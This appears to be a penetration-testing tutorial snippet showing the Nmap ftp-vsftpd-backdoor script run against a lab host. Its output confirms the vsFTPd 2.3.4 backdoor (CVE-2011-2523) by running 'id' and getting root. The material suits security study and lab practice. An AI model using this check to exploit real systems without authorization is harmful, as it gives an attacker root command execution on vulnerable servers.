 Nmap Scripting Engine
Vsftpd backdoor
nmap --script ftp-vsftpd-backdoor -p21 192.168.1.12
This script checks for the presence of the vsFTPd 2.3.4
backdoor vulnerability by attempting to exploit the backdoor
using a harmful command.
root@kali:~# nmap --script ftp-vsftpd-backdoor -p21 192.168.1.12
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-20 13:15 EST
Nmap scan report for 192.168.1.12
Host is up (0.00026s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523